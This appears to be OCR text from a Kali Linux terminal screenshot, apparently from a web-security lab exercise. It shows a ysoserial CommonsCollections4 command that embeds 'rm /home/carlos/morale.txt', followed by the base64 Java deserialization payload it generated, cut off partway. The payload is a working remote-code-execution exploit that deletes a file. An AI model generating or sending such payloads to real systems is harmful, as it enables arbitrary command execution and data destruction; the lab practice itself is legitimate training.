 Tabs Help
manhcuong
kali-linux-2022.3-vmware...
1 2 3 4
EN
3-vmwar
kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads]
└─$ java -jar ysoserial-all.jar CommonsCollections4 'rm /home/carlos/morale.txt' | base64
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmNvbXBh
cmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAQm9yZy5hcGFjaGUuY29tbW9u
cy5jb2xsZWN0aW9uczQuY29tcGFyYXRvcnMuVHJhbnNmb3JtaW5nQ29tcGFyYXRvci/5hPArsQjM
AgACTAAJZGVjb3JhdGVkcQB+AAFMAAt0cmFuc2Zvcm1lcnQALUxvcmcvYXBhY2hlL2NvbW1vbnMv
Y29sbGVjdGlvbnM0L1RyYW5zZm9ybWVyO3hwc3IAQG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0
aW9uczQuY29tcGFyYXRvcnMuQ29tcGFyYWJsZUNvbXBhcmF0b3L79JkluG6xNwIAAHhwc3IAO29y
Zy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9uczQuZnVuY3RvcnMuQ2hhaW5lZFRyYW5zZm9ybWVy
MMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAuW0xvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVj
dGlvbnM0L1RyYW5zZm9ybWVyO3hwdXIALltMb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25z
NC5UcmFuc2Zvcm1lcjs5gTr7CNo/pQIAAHhwAAAAAnNyADxvcmcuYXBhY2hlLmNvbW1vbnMuY29s
bGVjdGlvbnM0LmZ1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJYdpARQQKxlAIAAUwACWlDb25z
dGFudHQAEkxqYXZhL2xhbmcvT2JqZWN0O3hwdnIAN2NvbS5zdW4ub3JnLmFwYWNoZS54YWxhbi5p
bnRlcm5hbC54c2x0Yy50cmF4LlRyQVhGaWx0ZXIAAAAAAAAAAAAAAHhwc3IAP29yZy5hcGFjaGUu
Y29tbW9ucy5jb2xsZWN0aW9uczQuZnVuY3RvcnMuSW5zdGFudGlhdGVUcmFuc2Zvcm1lcjSL9H+k
htA7AgACWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7WwALaVBhcmFtVHlwZXN0ABJbTGph
dmEvbGFuZy9DbGFzczt4cHVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAAFz
cgA6Y29tLnN1bi5vcmcuYXBhY2hlLnhhbGFuLmludGVybmFsLnhzbHRjLnRyYXguVGVtcGxhdGVz
SW1wbAlXT8FurKszAwAGSQANX2luZGVudE51bWJlckkADl90cmFuc2xldEluZGV4WwAKX2J5dGVj
b2Rlc3QAA1tbQlsABl9jbGFzc3EAfgAUTAAFX25hbWV0ABJMamF2YS9sYW5nL1N0cmluZztMABFf
b3V0cHV0UHJvcGVydGllc3QAFkxqYXZhL3V0aWwvUHJvcGVydGllczt4cAAAAAD/////dXIAA1tb
Qkv9GRVnZ9s3AgAAeHAAAAACdXIAAltCrPMX+AYIVOACAAB4cAAABqrK/rq+AAAAMgA5CgADACIH
ADcHACUHACYBABBzZXJpYWxWZXJzaW9uVUlEAQABSgEADUNvbnN0YW50VmFsdWUFrSCT85Hd7z4B
AAY8aW5pdD4BAAMoKVYBAARDb2RlAQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVRh
YmxlAQAEdGhpcwEAE1N0dWJUcmFuc2xldFBheWxvYWQBAAxJbm5lckNsYXNzZXMBADVMeXNvc2Vy
aWFsL3BheWxvYWRzL3V0aWwvR2FkZ2V0cyRTdHViVHJhbnNsZXRQYXlsb2FkOwEACXRyYW5zZm9y
bQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9z
dW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxl
cjspVgEACGRvY3VtZW50AQAtTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0
Yy9ET007AQAIaGFuZGxlcnMBAEJbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2Vy
aWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsBAApFeGNlcHRpb25zBwAnAQCmKExjb20vc3Vu